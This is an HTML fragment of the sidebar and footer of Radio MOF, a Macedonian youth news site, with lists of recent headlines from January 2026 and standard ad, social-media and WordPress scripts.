href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-1536x1024.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Корка“ турнејата ја завршува со концерт во „Котур“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
